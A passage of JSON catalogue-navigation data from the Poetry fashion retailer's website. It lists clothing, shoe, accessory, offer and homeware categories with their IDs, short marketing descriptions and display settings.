Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale","id":"offers-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-sale","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":5,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Women","id":"world-of-poetry-meet-the-women","name":"Meet the Women","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-meet-the-women","name":"Meet the Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Makers","id":"world-of-poetry-meet-the-makers","name":"Meet the Makers","onlineSubCategoriesCount":1,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-meet-the-makers","name":"Meet the Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-world-of-poetry-meet-the-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":6,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":10,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shop Poetry of Living","id":"living-black-friday-shop-poetry-of-living","name":"Shop Poetry of Living","onlineSubCategoriesCount":3,"parentCategoryId":"living-black-friday","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-black-friday","name":"Black Friday"},{"id":"living-black-friday-shop-poetry-of-living","name":"Shop Poetry of Living"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fblack-friday-shop-poetry-of-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Poetry","id":"living-black-friday-shop-poetry","name":"Shop Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"living-black-friday","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-black-friday","name":"Black Friday"},{"id":"living-black-friday-shop-poetry","name":"Shop Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fblack-friday-shop-poetry","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Black Friday","id":"living-black-friday","name":"Black Friday","onlineSubCategoriesCount":2,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-black-friday","name":"Black 